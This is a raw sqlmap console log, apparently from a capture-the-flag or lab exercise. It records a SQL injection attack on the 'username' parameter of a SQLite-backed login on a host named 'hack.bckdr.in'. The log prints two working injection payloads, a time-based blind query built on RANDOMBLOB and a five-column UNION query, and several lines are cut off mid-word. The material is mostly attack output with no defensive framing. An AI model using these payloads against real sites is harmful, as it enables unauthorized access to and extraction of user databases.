 [*] starting @ 14:34:18 /2020-06-18/
[14:34:18] [INFO] parsing HTTP request from 'r.txt'
[14:34:19] [INFO] resuming back-end DBMS 'sqlite'
[14:34:19] [INFO] testing connection to the target URL
[14:34:20] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[14:34:20] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[14:34:20] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you ca
th switch '--random-agent' and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: username=sdslabs' AND 3091=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'Jkfx'='Jkfx&password=123
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=sdslabs' UNION ALL SELECT NULL,'qvpkq'||'ixvUrRMxpmJJrcIIxwYOfaBfDfalajUFnMUwdnGa'||'qvqpq',NULL,NULL,NUL
=123
---
[14:34:21] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:34:21] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[14:34:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hack.bckdr.in'
[14:34:21] [WARNING] you haven't updated sqlmap for more than 198 days!!!
[*] ending @ 14:34:21 /2020-06-18/